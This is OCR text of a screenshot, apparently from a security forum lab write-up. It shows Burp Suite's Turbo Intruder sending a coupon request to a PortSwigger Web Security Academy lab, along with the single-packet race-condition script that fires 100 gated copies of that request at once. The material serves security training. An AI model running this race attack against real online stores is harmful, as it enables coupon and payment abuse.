 Turbo Intruder - 0a320052049ceb7a80ebe01100b40099.web-security-academy.net
Pretty Raw Hex \n
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a320052049ceb7a80ebe01100b40099.web-security-academy.net/cart
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: zh-CN,zh;q=0.9
21
22 csrf=39nIMYd1hb7tkbv7SHgrz6sh0tQoDGHX&coupon=PROMO20
Search 0 highlights
examples/race-single-packet-attack.py Choose scripts dir Save
2
3 # if the target supports HTTP/2, use engine=Engine.BURP2 to trigger the single-packet attack
4 # if they only support HTTP/1, use Engine.THREADED or Engine.BURP instead
5 # for more information, check out https://portswigger.net/research/smashing-the-state-machine
6 engine = RequestEngine(endpoint=target.endpoint,
7 concurrentConnections=1,
8 engine=Engine.BURP2
9 )
10
11 # the 'gate' argument withholds part of each request until openGate is invoked
12 # if you see a negative timestamp, the server responded before the request was complete
13 for i in range(100):
14 engine.queue(target.req, gate='race1')
15
16 # once every 'race1' tagged request has been queued
17 # invoke engine.openGate() to send them in sync
18 engine.openGate('race1')
19
20
21 def handleResponse(req, interesting):
22 table.add(req)
23
先知社区
Attack